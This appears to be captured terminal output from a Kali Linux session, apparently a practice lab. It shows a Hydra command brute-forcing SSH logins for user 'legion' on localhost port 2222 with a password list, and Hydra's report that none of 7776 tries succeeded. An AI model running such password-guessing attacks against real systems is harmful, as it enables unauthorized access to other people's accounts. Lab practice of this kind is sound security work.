 ┌──(root㉿kali)-[~]
└─# hydra -t 4 -l legion -P reducido.lst -s 2222 localhost ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 22:
21:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7776 login tries (l:1/p:777
6), ~1944 tries per task
[DATA] attacking ssh://localhost:2222/
[STATUS] 4134.00 tries/min, 4134 tries in 00:01h, 3642 to do in 00:01h, 4 act
ive
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-21 22:
23:09
┌──(root㉿kali)-[~]
└─#